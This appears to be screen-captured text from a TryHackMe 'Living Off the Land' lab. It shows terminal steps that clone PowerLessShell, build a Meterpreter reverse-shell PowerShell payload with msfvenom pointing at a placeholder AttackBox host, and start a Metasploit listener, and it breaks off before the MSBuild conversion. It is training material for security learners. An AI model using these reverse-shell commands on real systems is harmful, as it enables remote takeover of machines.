 Activities Google Chrome Apr 21 5:32 PM
Google Translate TryHackMe | Living Off th THM Browser-Based Google
tryhackme.com/room/livingofftheland
Title IP Address Expires
Liv0ff-VM-Server-v2 10.10.144.46 1h 45m 45s ? Add 1 hour Terminate
Terminal
user@machine$ git clone https://github.com/Mr-Un1k0d3r/PowerLessShell.git
One of the project requirements is to get a PowerShell payload to make it suitable to work with MSBuild. On the AttackBox, we need to generate
a PowerShell payload using msfvenom as follows:
Terminal
user@machine$ msfvenom -p windows/meterpreter/reverse_winhttps LHOST=AttackBox_IP LPORT=4443 -f psh-reflection > liv0ff.ps1
Also, we need to run the Metasploit framework to listen and wait for the reverse shell.
Terminal
user@machine$ msfconsole -q -x "use exploit/multi/handler; set payload windows/meterpreter/reverse_winhttps; set lhost AttackBox_IP;set lport 4443;exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_winhttps
lhost => AttackBox_IP lport => 4443
[*] Started HTTPS reverse handler on https://AttackBox_IP:4443
Now that we have the payload ready, change to the PowerLessShell directory project to convert the payload to be compatible with the MSBuild tool. Then run
the PowerLessShell tool and set the source file to the one we created with msfvenom as follows: